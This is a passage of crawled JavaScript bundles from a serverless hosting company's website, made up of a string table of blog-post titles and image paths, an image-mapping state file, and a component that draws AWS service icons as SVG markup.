TODO: send data to server","\"container\"","https:\u002F\u002Fvuejs.org\u002Fguide\u002Fessentials\u002Ftemplate-refs.html","\n        isLoading","\"inert\"","focus","https:\u002F\u002Fvuejs.org\u002Fguide\u002Fessentials\u002Flifecycle.html","https:\u002F\u002Fvueuse.org\u002Ffunctions","https:\u002F\u002Fvueuse.org\u002Fcore\u002FonClickOutside\u002F","when","'close'","'.\u002Fcomponents\u002FNewModal.vue'","\n        isModalOpen","v-if","src\u002FThoughtList.vue","'hello'","'world!'","ThoughtList.vue","ThoughtItem.vue","\".\u002Fcomponents\u002FThoughtList.vue\"","https:\u002F\u002Fpinia.vuejs.org\u002F","Pinia","'pinia'","'thoughts'","reactive_var","another_reactive_var","\"pinia\"","\"https:\u002F\u002Fithink-api.cyclic.app\u002F\"","\"Content-Type\"","\"application\u002Fjson\"","\n\n      "," loadItems ","loadItems","async components","https:\u002F\u002Fvuejs.org\u002Fguide\u002Fcomponents\u002Fasync.html","#fallback","serverless-is-stateless","Serverless is Stateless","use-case","Use Case","how-to-fail","How to Fail","problem","Problem","solution","Solution","problem-v2","Problem v2","solution-v2","Solution v2","yolo-","YOLO 🤷","\n‍","\u002Ftmp","Wow, your friends and colleagues. These tools make every other command at the command line more powerful.","Mon Jun 13 2022 15:03:06 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002Fterminal_man_search.webp","-aka-pipe","| (aka pipe)","gotchas","Gotchas","--aka-dash","- (aka dash)","pbpaste-and-pbcopy","2-and-21","ctl-z--fg","Ctl-z + fg","man----n","man + \u002F + n","Example: ","2\u003E&1","\u002Fcontent\u002F62a102a37f0978da6079c6f4_StockSnap_IQ2LORUXQB.jpg","choose-learning","chase-the-error","simplify","assess-the-inverse","devise-a-conclusive-measure","take-a-break","explain-how-to-reproduce","Here is how I passed 9 AWS certification tests in 14 months. Oddly the practice testing is not the most critical step. All of these steps are needed. Let me know if you try them out and how they work for you.","Fri Jul 15 2022 20:06:23 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002F626001f66939c54ea0fa4696.png","Set a goal of ","WHEN","Register","Tell","Pass","For me the ","The majority of the confusion or difficulty I had raising Venture Capital was that I didn’t fully understand the VC business model. I didn’t understand the individual investors and their incentives. I didn’t appreciate the incentives for the fund itself. Nor did I understand what the fund’s investors (Limited Partners aka LPs) were expecting. Hopefully this will help you understand what I didn’t.","Wed Jun 08 2022 20:06:23 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002F625d6d59bf162325b02db845_VC-triangle.png","first-years-load-up-the-plate","First Years: Load up the Plate","middle-years-getting-picky","Middle Years: Getting Picky","final-years-the-tail-end-finishing-up","Final Years the Tail End: Finishing up","https:\u002F\u002Fwww.cyclic.sh","Building active-active in multiple regions can be expensive and complex. Serverless-native applications can make it simpler to serve users globally and enable more effective recoveries with less effort.","Thu Mar 24 2022 00:00:00 GMT+0000 (Coordinated Universal Time)","\u002Fcontent\u002F623b489a8dc82ac713edaba0.png","routing","Routing","\u002Fcontent\u002F623b4df73710503348866d01.png","the-triage-process","The triage process","some-people-on-twitter-are-saying-aws-is-having-an-outage-in-us-east-1","\"Some people on twitter are saying AWS is having an outage in us-east-1\"","random","https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Fwe-sound-like-idiots-when-we-talk-about-technical-debt","\u002Fcontent\u002F6228d1d8265deba6e5d6c63f_tech-debt-as-seen-by-20220309.png","change-time-cost","Change time cost","runtime-cost","Runtime cost","opportunity-cost","Opportunity Cost","organizational-risk","Organizational Risk","money-cost","Money Cost","postscript","Postscript","\u002Fposts\u002Fwe-sound-like-idiots-when-we-talk-about-technical-debt","How it is described:","I was 16 and about to head off as the youngest member of a month-long wilderness sailing trip. The night before my departure my dad came into my room to check on my packing and inspect my gear. He got serious and gave me the following advice for how to stay alive, keep safe and make the most of my time.","\u002Fcontent\u002F621667437c7f8c36dd910873_dads-advice-20220223-v2.png","1-show-up","1. Show up","2-pay-attention","2. Pay attention","3-do-what-needs-to-be-done","3. Do what needs to be done","4-dont-agree-if-you-dont-agree","4. Don’t agree if you don’t agree","5-be-open-to-outcome","5. Be open to outcome","\u002Fcontent\u002F620c1848220192d9c4b7ca2d.png","today-managed-services-have-delivered-on-their-great-promise-","or-can-you","Or can you?","tech-debt","Tech debt","back-to-our-original-problem","Back to our original problem","stop-the-bleeding","Stop the bleeding","the-100-thousand-dollar-button","The 100 thousand dollar button","lifecycle-policies-are-not-magic","Lifecycle policies are not magic","the-truth","The Truth","app\u002Fevents\u002F","\u002Fcontent\u002F6202e395cfd9c77ba4c35c73_simply-ask-product-meme-v2.png","does-this-sound-familiar","Does this Sound Familiar?","talking-with-business-leaders","Talking with Business Leaders","how-to-fix-it","How to Fix It","what-is-financial-debt","What is Financial Debt?","a-different-conversation","A Different Conversation","interest rate","Product","\u002Fcontent\u002F61f97760d364f7b2a2eef506_braden-collum-9HI8UJMSdZA-unsplash.jpg","\u002Fcontent\u002F61e01ceaa92e5f6848495201_shitty-code-v2.png","build-the-skill-of-writing-code","Build the skill of writing code","reconnect-with-the-joy-of-creation","Reconnect with the joy of creation","learn-how-code-and-systems-fail","Learn how code and systems fail","learn-how-to-debug","Learn how to debug","explore-the-design-space","Explore the design space","lowered-expectations-releases-more-creative-energy-and-thoughts","Lowered expectations releases more creative energy and thoughts","Conclusion:","\u002Fcontent\u002F61af8a07adb8ff2730cbe040_nainoa-shizuru-NcdG9mK3PBY-unsplash.jpg","reason-1-aws-never-was-a-developer-tools-company","Reason 1: AWS never was a developer tools company","reason-2-aws-doesnt-sell-based-on-dev-ex","Reason 2: AWS doesn't sell based on Dev Ex","reason-3-if-aws-wanted-it-they-would-have-it","Reason 3: If AWS wanted it they would have it","https:\u002F\u002Ftechcrunch.com\u002F2021\u002F08\u002F02\u002Fcloud-infrastructure-market-kept-growing-in-q2-reaching-42b\u002F","https:\u002F\u002Fwww.platformonomics.com\u002F2021\u002F03\u002Ffollow-the-capex-oracle-fy21-q3-update\u002F","pros","cons","should-i-use-a-ruv","Should I use a RUV?","cyclic---what-we-do","Cyclic - What we do","my-past-experience","My Past Experience","why-an-ruv","Why an RUV","how-it-works-for-founders","How it works for Founders","how-it-works-for-investors","How it works for Investors","thoughts-questions","Thoughts? Questions?","https:\u002F\u002Fwww.angellist.com\u002Fblog\u002Feliminating-fees-for-roll-up-vehicles","https:\u002F\u002Fapp.cyclic.sh\u002Fapi\u002Flogin",null,"\u002Fcontent\u002F60edf34edabd24d29fa406fd.png")));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/static/1763572391/blog/state.js
body_size: 983
content:
window.__NUXT__=(function(a){return {staticAssetsBase:"\u002F_nuxt\u002Fstatic\u002F1763572391",layout:"default",error:a,serverRendered:true,routePath:"\u002Fblog",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:a},content:{dbHash:"3f0fc9d2"}},globalRefs:{},_img:{"/_ipx/f_webp,s_380x261/content/60d3c50314bd829617b19d2e_cover.png":"\u002F_nuxt\u002Fimage\u002Fa29159.webp","/_ipx/f_webp,s_350x240/content/60d3c50314bd829617b19d2e_cover.png":"\u002F_nuxt\u002Fimage\u002Ff0fed2.webp","/_ipx/f_webp,s_380x261/content/scampage-blog/pizza-hacker.jpeg":"\u002F_nuxt\u002Fimage\u002F6eb912.webp","/_ipx/f_webp,s_350x240/content/scampage-blog/pizza-hacker.jpeg":"\u002F_nuxt\u002Fimage\u002F16fbfd.webp","/_ipx/f_webp,s_380x261/content/secure-file-dalle2.png":"\u002F_nuxt\u002Fimage\u002Fa3a3f6.webp","/_ipx/f_webp,s_350x240/content/secure-file-dalle2.png":"\u002F_nuxt\u002Fimage\u002Fcce0fb.webp","/_ipx/f_webp,s_380x261/content/linksthumb.jpg":"\u002F_nuxt\u002Fimage\u002F75e7e7.webp","/_ipx/f_webp,s_350x240/content/linksthumb.jpg":"\u002F_nuxt\u002Fimage\u002F005fd5.webp","/_ipx/f_webp,s_380x261/content/unbuilt.jpg":"\u002F_nuxt\u002Fimage\u002F1cfbc5.webp","/_ipx/f_webp,s_350x240/content/unbuilt.jpg":"\u002F_nuxt\u002Fimage\u002F886d97.webp","/_ipx/f_webp,s_380x261/content/digital-cloud.jpg":"\u002F_nuxt\u002Fimage\u002F41e2ec.webp","/_ipx/f_webp,s_350x240/content/digital-cloud.jpg":"\u002F_nuxt\u002Fimage\u002F3731c1.webp","/_ipx/f_webp,s_380x261/content/staticsitebanner.jpg":"\u002F_nuxt\u002Fimage\u002F71c9f2.webp","/_ipx/f_webp,s_350x240/content/staticsitebanner.jpg":"\u002F_nuxt\u002Fimage\u002Fc184c3.webp","/_ipx/f_webp,s_380x261/content/speedbump.bumps.jpg":"\u002F_nuxt\u002Fimage\u002F7942ee.webp","/_ipx/f_webp,s_350x240/content/speedbump.bumps.jpg":"\u002F_nuxt\u002Fimage\u002F80a42c.webp","/_ipx/f_webp,s_380x261/content/telegrambot.banner.png":"\u002F_nuxt\u002Fimage\u002F68955a.webp","/_ipx/f_webp,s_350x240/content/telegrambot.banner.png":"\u002F_nuxt\u002Fimage\u002Fbde134.webp","/_ipx/f_webp,s_380x261/content/aw-snap-vertical.png":"\u002F_nuxt\u002Fimage\u002F527e64.webp","/_ipx/f_webp,s_350x240/content/aw-snap-vertical.png":"\u002F_nuxt\u002Fimage\u002Fc09224.webp","/_ipx/f_webp,s_380x261/content/react-dev-2022/React_Guide.png":"\u002F_nuxt\u002Fimage\u002F79fd51.webp","/_ipx/f_webp,s_350x240/content/react-dev-2022/React_Guide.png":"\u002F_nuxt\u002Fimage\u002F8ad307.webp","/_ipx/f_webp,s_380x261/content/charlesdeluvio-rRWiVQzLm7k.jpg":"\u002F_nuxt\u002Fimage\u002Fbd8b78.webp","/_ipx/f_webp,s_350x240/content/charlesdeluvio-rRWiVQzLm7k.jpg":"\u002F_nuxt\u002Fimage\u002F5cae09.webp","/_ipx/f_webp,s_380x261/content/62d6ceda1cb8bad773baa71e_top-wanted-frameworks.png":"\u002F_nuxt\u002Fimage\u002F019625.webp","/_ipx/f_webp,s_350x240/content/62d6ceda1cb8bad773baa71e_top-wanted-frameworks.png":"\u002F_nuxt\u002Fimage\u002Fea3d60.webp","/_ipx/f_webp,s_380x261/content/62cc353558e85c0d7d460334_lambda-pac-man-100x42.png":"\u002F_nuxt\u002Fimage\u002Ff3a474.webp","/_ipx/f_webp,s_350x240/content/62cc353558e85c0d7d460334_lambda-pac-man-100x42.png":"\u002F_nuxt\u002Fimage\u002Fca6303.webp","/_ipx/f_webp,s_380x261/content/terminal_man_search.webp":"\u002F_nuxt\u002Fimage\u002Fb4a1af.webp","/_ipx/f_webp,s_350x240/content/terminal_man_search.webp":"\u002F_nuxt\u002Fimage\u002Fe377ab.webp","/_ipx/f_webp,s_380x261/content/62a102a37f0978da6079c6f4_StockSnap_IQ2LORUXQB.jpg":"\u002F_nuxt\u002Fimage\u002F898d4f.webp","/_ipx/f_webp,s_350x240/content/62a102a37f0978da6079c6f4_StockSnap_IQ2LORUXQB.jpg":"\u002F_nuxt\u002Fimage\u002F0c4142.webp","/_ipx/f_webp,s_380x261/content/626001f66939c54ea0fa4696.png":"\u002F_nuxt\u002Fimage\u002Fb5b6df.webp","/_ipx/f_webp,s_350x240/content/626001f66939c54ea0fa4696.png":"\u002F_nuxt\u002Fimage\u002F48d579.webp","/_ipx/f_webp,s_380x261/content/625d6d59bf162325b02db845_VC-triangle.png":"\u002F_nuxt\u002Fimage\u002F7159b7.webp","/_ipx/f_webp,s_350x240/content/625d6d59bf162325b02db845_VC-triangle.png":"\u002F_nuxt\u002Fimage\u002F8e626b.webp","/_ipx/f_webp,s_380x261/content/623b489a8dc82ac713edaba0.png":"\u002F_nuxt\u002Fimage\u002F15b6b4.webp","/_ipx/f_webp,s_350x240/content/623b489a8dc82ac713edaba0.png":"\u002F_nuxt\u002Fimage\u002F457e60.webp","/_ipx/f_webp,s_380x261/content/623b4df73710503348866d01.png":"\u002F_nuxt\u002Fimage\u002F12301d.webp","/_ipx/f_webp,s_350x240/content/623b4df73710503348866d01.png":"\u002F_nuxt\u002Fimage\u002Fa0d218.webp","/_ipx/f_webp,s_380x261/content/6228d1d8265deba6e5d6c63f_tech-debt-as-seen-by-20220309.png":"\u002F_nuxt\u002Fimage\u002F4d769f.webp","/_ipx/f_webp,s_350x240/content/6228d1d8265deba6e5d6c63f_tech-debt-as-seen-by-20220309.png":"\u002F_nuxt\u002Fimage\u002F70f4a4.webp","/_ipx/f_webp,s_380x261/content/621667437c7f8c36dd910873_dads-advice-20220223-v2.png":"\u002F_nuxt\u002Fimage\u002F546138.webp","/_ipx/f_webp,s_350x240/content/621667437c7f8c36dd910873_dads-advice-20220223-v2.png":"\u002F_nuxt\u002Fimage\u002F5ba59c.webp","/_ipx/f_webp,s_380x261/content/620c1848220192d9c4b7ca2d.png":"\u002F_nuxt\u002Fimage\u002Fe1b396.webp","/_ipx/f_webp,s_350x240/content/620c1848220192d9c4b7ca2d.png":"\u002F_nuxt\u002Fimage\u002F209ab1.webp","/_ipx/f_webp,s_380x261/content/6202e395cfd9c77ba4c35c73_simply-ask-product-meme-v2.png":"\u002F_nuxt\u002Fimage\u002F621902.webp","/_ipx/f_webp,s_350x240/content/6202e395cfd9c77ba4c35c73_simply-ask-product-meme-v2.png":"\u002F_nuxt\u002Fimage\u002F734e6a.webp","/_ipx/f_webp,s_380x261/content/61f97760d364f7b2a2eef506_braden-collum-9HI8UJMSdZA-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F3c350c.webp","/_ipx/f_webp,s_350x240/content/61f97760d364f7b2a2eef506_braden-collum-9HI8UJMSdZA-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F0116ca.webp","/_ipx/f_webp,s_380x261/content/61e01ceaa92e5f6848495201_shitty-code-v2.png":"\u002F_nuxt\u002Fimage\u002Fc8ea89.webp","/_ipx/f_webp,s_350x240/content/61e01ceaa92e5f6848495201_shitty-code-v2.png":"\u002F_nuxt\u002Fimage\u002Fafd2b0.webp","/_ipx/f_webp,s_380x261/content/61af8a07adb8ff2730cbe040_nainoa-shizuru-NcdG9mK3PBY-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F60baec.webp","/_ipx/f_webp,s_350x240/content/61af8a07adb8ff2730cbe040_nainoa-shizuru-NcdG9mK3PBY-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F7f131e.webp","/_ipx/f_webp,s_380x261/content/61a68047deca8f1bd220fae5_reid-naaykens-M9A3YswhVAw-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002F1b6566.webp","/_ipx/f_webp,s_350x240/content/61a68047deca8f1bd220fae5_reid-naaykens-M9A3YswhVAw-unsplash.jpg":"\u002F_nuxt\u002Fimage\u002Ffcd9f2.webp","/_ipx/f_webp,s_380x261/content/6103420a99290433365bd13b_AngelList_Venture.svg":"\u002F_nuxt\u002Fimage\u002F6a6c78.webp","/_ipx/f_webp,s_350x240/content/6103420a99290433365bd13b_AngelList_Venture.svg":"\u002F_nuxt\u002Fimage\u002F3b06e2.webp","/_ipx/f_webp,s_380x261/content/60edf34edabd24d29fa406fd.png":"\u002F_nuxt\u002Fimage\u002Fb52e5d.webp","/_ipx/f_webp,s_350x240/content/60edf34edabd24d29fa406fd.png":"\u002F_nuxt\u002Fimage\u002F4c2a17.webp","/_ipx/w_128,f_webp/images/default-monochrome-white.svg":"\u002F_nuxt\u002Fimage\u002F31b4be.webp"}}}(null));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/static/1763572391/updates/payload.js
body_size: -306
content:
__NUXT_JSONP__("/updates", {data:[{_img:{"/_ipx/w_128,f_webp/images/default-monochrome-white.svg":"\u002F_nuxt\u002Fimage\u002F31b4be.webp"}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/fd98100.js
body_size: 8862
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{618:function(t,l,e){"use strict";e.r(l);var r={name:"Infrastructure"},c=e(39),component=Object(c.a)(r,(function(){var t=this,l=t._self._c;return l("section",{staticClass:"section common-section"},[l("Pill",{attrs:{text:"Behind the scenes"}}),t._v(" "),t._m(0),t._v(" "),l("div",{staticClass:"flex justify-center flex-wrap gap-10 mt-10 w-full lg:w-[80%]"},[l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-Route-53_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#4D27A8",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#A166FF",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-Route-53_32_svg__a)"}}),l("path",{attrs:{d:"M24.024 20.314c.343.317.514.74.514 1.272 0 .58-.208 1.042-.624 1.388-.416.345-.977.518-1.68.518a4.112 4.112 0 01-1.647-.354v-.71c.643.214 1.193.32 1.648.32.448 0 .794-.101 1.036-.302.242-.2.363-.488.363-.86 0-.715-.452-1.072-1.355-1.072a8.13 8.13 0 00-.842.044v-.585l1.86-2.03h-2.622v-.726h3.607v.7l-1.826 1.932a.447.447 0 01.089-.009h.088c.584 0 1.048.159 1.391.474m-5.147-.154c.359.336.54.8.54 1.39 0 .58-.21 1.049-.63 1.405-.42.358-.972.537-1.656.537a4.09 4.09 0 01-1.692-.354v-.71c.655.214 1.216.32 1.683.32.448 0 .793-.102 1.032-.306.239-.204.36-.498.36-.882 0-.42-.113-.725-.338-.913-.224-.189-.59-.284-1.099-.284-.366 0-.823.03-1.373.09v-.587l.169-2.65h3.233v.727h-2.489l-.116 1.8c.326-.06.618-.09.878-.09.638 0 1.138.17 1.498.507m6.653 6.462c-2.242.403-4.207 1.313-5.53 2.059-1.323-.746-3.288-1.656-5.53-2.06-.627-.112-3.755-.764-3.755-2.558 0-.836.301-1.392.877-2.385.696-1.2 1.562-2.693 1.562-4.848 0-1.528-.399-2.996-1.187-4.368l.25-.306c2.61 1.293 5.533 1.118 7.783-.304 2.25 1.421 5.173 1.597 7.783.304l.25.306c-.788 1.372-1.188 2.84-1.188 4.368 0 2.155.866 3.648 1.563 4.848.576.993.876 1.549.876 2.385 0 1.794-3.127 2.446-3.754 2.559m2.312-9.792c0-1.454.41-2.849 1.22-4.146a.502.502 0 00-.036-.58l-.726-.893a.497.497 0 00-.63-.123c-1.134.627-2.319.945-3.518.945-1.448 0-2.714-.39-3.868-1.19a.502.502 0 00-.568 0c-1.155.8-2.42 1.19-3.868 1.19-1.2 0-2.384-.318-3.52-.945a.495.495 0 00-.628.123l-.726.893a.5.5 0 00-.036.58c.809 1.297 1.219 2.692 1.219 4.146 0 1.887-.791 3.25-1.428 4.347-.626 1.08-1.011 1.798-1.011 2.886 0 2.524 3.502 3.348 4.575 3.54 2.246.404 4.207 1.356 5.456 2.084a.493.493 0 00.502 0c1.25-.728 3.21-1.68 5.455-2.083 1.074-.193 4.575-1.017 4.575-3.541 0-1.088-.384-1.806-1.01-2.886-.637-1.096-1.429-2.46-1.429-4.347M26.01 29.297c-2.822.507-5.19 2.016-6.01 2.588-.82-.572-3.188-2.08-6.01-2.588-1.406-.252-5.992-1.376-5.992-5.234 0-1.606.631-2.696 1.244-3.75.587-1.013 1.195-2.06 1.195-3.483 0-2.217-1.265-3.791-1.913-4.452.676-.821 2.314-2.818 3.147-3.89 1.263 1.18 2.728 1.824 4.177 1.824 1.61 0 2.942-.65 4.152-2.036 1.21 1.387 2.543 2.036 4.152 2.036 1.449 0 2.914-.643 4.176-1.824.833 1.072 2.472 3.069 3.148 3.89-.649.66-1.913 2.235-1.913 4.452 0 1.423.608 2.47 1.195 3.483.612 1.054 1.244 2.144 1.244 3.75 0 3.858-4.587 4.982-5.992 5.234m5.611-9.485c-.57-.98-1.06-1.828-1.06-2.982 0-2.43 1.892-4.004 1.912-4.02a.503.503 0 00.07-.705c-.03-.037-3.066-3.716-3.759-4.668a.497.497 0 00-.768-.047c-1.16 1.24-2.532 1.924-3.864 1.924-1.471 0-2.63-.656-3.756-2.128a.516.516 0 00-.793 0c-1.126 1.472-2.285 2.128-3.755 2.128-1.332 0-2.704-.683-3.864-1.924a.497.497 0 00-.768.047c-.693.952-3.728 4.63-3.76 4.668a.502.502 0 00.072.705c.019.016 1.911 1.575 1.911 4.02 0 1.154-.49 2.001-1.061 2.982C7.732 20.926 7 22.188 7 24.062c0 3.127 2.546 5.451 6.813 6.217 3.19.574 5.857 2.597 5.883 2.617a.499.499 0 00.608 0c.026-.02 2.694-2.043 5.883-2.617C30.453 29.513 33 27.19 33 24.063c0-1.875-.732-3.137-1.379-4.25",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Route53")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_AWS-CloudFormation_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#B0084D",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#FF4F8B",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_AWS-CloudFormation_32_svg__a)"}}),l("path",{attrs:{d:"M27 19.982h3V18.98h-3v1.002zm-13 6.009h3v-1.002h-3v1.002zm-5 0h3v-1.002H9v1.002zm0-3.005h6v-1.001H9v1.001zm0-6.009h5v-1.001H9v1.001zm0 3.005h16V18.98H9v1.002zm9.968 11.016H7V13.973h11.968v3.021h1v-3.522a.5.5 0 00-.5-.5H6.5a.5.5 0 00-.5.5V31.5a.5.5 0 00.5.501h12.968a.5.5 0 00.5-.5v-9.498h-1v8.996zM34 18.48c0 4.455-3.96 4.506-4 4.506h-8v-1.001h8c.305-.003 3-.122 3-3.505 0-2.848-2.569-3.425-3.083-3.513a.5.5 0 01-.415-.535l.003-.03c-.029-1.607-1.015-2.11-1.442-2.25-.799-.268-1.687-.012-2.158.618a.5.5 0 01-.871-.131c-.311-.87-.762-1.434-1.388-2.062-1.569-1.559-3.691-1.987-5.683-1.15-1.044.44-1.956 1.438-2.502 2.737l-.922-.388c.646-1.539 1.753-2.731 3.036-3.272 2.379-1.002 4.911-.491 6.777 1.364.534.536.978 1.057 1.323 1.734.749-.552 1.752-.717 2.704-.402 1.216.405 1.985 1.461 2.109 2.865C32.19 14.495 34 15.857 34 18.48z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Cloud Formation")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-API-Gateway_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#4D27A8",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#A166FF",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-API-Gateway_32_svg__a)"}}),l("path",{attrs:{d:"M19 28h2v-1h-2v1zM14 7.262l-7 3.04v20.055l7 2.439V7.262zM15 13v14h2v1h-2v5.5a.5.5 0 01-.664.472l-8-2.787A.5.5 0 016 30.713V9.974c0-.199.118-.379.301-.458l8-3.474A.5.5 0 0115 6.5V12h2v1h-2zm18-2.698l-7-3.04v25.534l7-2.439V10.302zm1-.328v20.739a.5.5 0 01-.336.472l-8 2.787a.507.507 0 01-.454-.064.5.5 0 01-.21-.408V28h-2v-1h2V13h-2v-1h2V6.5a.5.5 0 01.699-.458l8 3.474a.499.499 0 01.301.458zM19 13h2v-1h-2v1zm4.975 2.658l-.95-.316-3 9 .95.316 3-9zm-4.829 7.196l-3-3a.502.502 0 010-.708l3-3 .708.708-2.647 2.646 2.647 2.646-.708.708z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("API Gateway")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-CloudFront_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#4D27A8",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#A166FF",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-CloudFront_32_svg__a)"}}),l("path",{attrs:{d:"M28 26.497c0-.828-.673-1.5-1.5-1.5s-1.5.672-1.5 1.5c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5zm1 0a2.503 2.503 0 01-2.5 2.5 2.503 2.503 0 01-2.5-2.5 2.503 2.503 0 012.5-2.501c1.379 0 2.5 1.122 2.5 2.5zm-14-8.004c0-.827-.673-1.5-1.5-1.5s-1.5.673-1.5 1.5c0 .828.673 1.501 1.5 1.501s1.5-.673 1.5-1.5zm1 0a2.503 2.503 0 01-2.5 2.502 2.503 2.503 0 01-2.5-2.502 2.503 2.503 0 012.5-2.5c1.379 0 2.5 1.122 2.5 2.5zm4-8.003c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5-.673-1.5-1.5-1.5-1.5.673-1.5 1.5zm-1 0a2.503 2.503 0 012.5-2.501c1.379 0 2.5 1.122 2.5 2.501a2.503 2.503 0 01-2.5 2.501 2.503 2.503 0 01-2.5-2.5zm14 9.504c0-4.638-2.485-8.93-6.494-11.25-.721.145-1.416.344-2.28.657l-.34-.94a19.87 19.87 0 011.233-.405A12.95 12.95 0 0020 6.99c-.844 0-1.675.087-2.487.246.587.343 1.108.686 1.615 1.071l-.604.797c-.715-.543-1.457-1-2.426-1.51a13.016 13.016 0 00-9.007 10.963 17.602 17.602 0 013.116-.349l.025 1a16.32 16.32 0 00-3.218.389c-.004.132-.014.267-.014.398 0 4.335 2.146 8.33 5.676 10.736-.627-1.87-.95-3.638-.95-5.36 0-.985.169-1.793.347-2.649l.124-.602.981.193-.125.614c-.176.839-.327 1.562-.327 2.443 0 1.952.432 3.973 1.302 6.166a12.844 12.844 0 009.978.821c.502-.99.875-1.927 1.189-3.009l.961.28c-.228.787-.49 1.5-.801 2.21.804-.361 1.564-.81 2.279-1.33-.173-.426-.35-.85-.554-1.26l.895-.446c.171.343.313.701.463 1.054C31.335 27.377 33 23.83 33 19.995zm1 0c0 4.365-1.982 8.403-5.44 11.079a13.69 13.69 0 01-4.042 2.173c-1.44.5-2.961.754-4.518.754-2.3 0-4.584-.573-6.606-1.659A13.98 13.98 0 016.029 19.15C6.37 13.303 10.377 8.245 16 6.57c3.527-1.063 7.589-.632 10.842 1.208A14.015 14.015 0 0134 19.994zm-15.343-7.272l-.658-.753c-1.12.978-1.992 2.017-3.01 3.586l.838.544c.965-1.485 1.784-2.464 2.83-3.377zm-1.845 7.431c2.296.788 4.299 2.047 6.305 3.96l.69-.722c-2.113-2.018-4.233-3.347-6.67-4.184l-.325.946zm7.011-6.828c1.876 2.862 2.933 6.005 3.14 9.34l-.998.061c-.196-3.158-1.198-6.136-2.978-8.852l.836-.549z",fill:"#FFF"}})])])]),t._v(" "),l("p",{staticClass:"font-medium text-neutral-300"},[t._v("Cloud Front")])]),t._v(" "),l("div",{staticClass:"w-20 text-center flex flex-col items-center gap-5"},[l("div",{staticClass:"border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-6"},[l("svg",{attrs:{height:"40",width:"40",xmlns:"http://www.w3.org/2000/svg"}},[l("defs",[l("linearGradient",{attrs:{x1:"0%",y1:"100%",x2:"100%",y2:"0%",id:"Arch_Amazon-CloudWatch_32_svg__a"}},[l("stop",{attrs:{"stop-color":"#B0084D",offset:"0%"}}),l("stop",{attrs:{"stop-color":"#FF4F8B",offset:"100%"}})],1)],1),l("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[l("path",{attrs:{d:"M0 0h40v40H0z",fill:"url(#Arch_Amazon-CloudWatch_32_svg__a)"}}),l("path",{attrs:{d:"M27.63 24.124c0-1.903-1.58-3.452-3.522-3.452-1.943 0-3.523 1.549-3.523 3.452 0 1.904 1.58 3.452 3.523 3.452 1.942 0 3.522-1.548 3.522-3.452zm1.006 0c0 2.447-2.032 4.439-4.528 4.439-2.497 0-4.53-1.992-4.53-4.439s2.033-4.438 4.53-4.438c2.496 0 4.528 1.991 4.528 4.438zm4.276 6.579l-3.387-2.99c-.289.418-.63.793-1.008 1.133l3.367 2.976a.781.781 0 001.085-.056.745.745 0 00-.057-1.063zm-8.804-1.154c3.051 